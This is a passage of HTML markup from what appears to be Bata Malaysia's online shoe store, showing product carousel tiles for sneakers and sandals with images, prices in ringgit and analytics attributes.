        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286262">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286262">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286262"
        data-analytics-product-id="521D_2025_8286262"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html"
        aria-labelledby="brand-521D_2025_8286262 product-521D_2025_8286262-name product-521D_2025_8286262-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286262-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286262-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286262"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286262"
    data-dimension1="521D_068282623509M"
    data-dimension2="8286262"
    data-dimension3="521D_2025_8286262"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, expertly designed for the active man. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure your feet stay cool and dry during any activity. The lightweight Phylon outsole provides exceptional cushioning and support, making each step feel effortless. Whether you&rsquo;re hitting the pavement or enjoying a casual day out, these sneakers blend style and functionality seamlessly. Step into comfort and performance with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282623509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_7616627">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_7616627">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_7616627"
        data-analytics-product-id="521D_2022_7616627"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html"
        aria-labelledby="brand-521D_2022_7616627 product-521D_2022_7616627-name product-521D_2022_7616627-price">
        <div class="cc-tile-product-name" id="product-521D_2022_7616627-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_7616627-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_7616627"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2022_7616627"
    data-dimension1="521D_107616271519W"
    data-dimension2="7616627"
    data-dimension3="521D_2022_7616627"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_107616271519W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6016072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

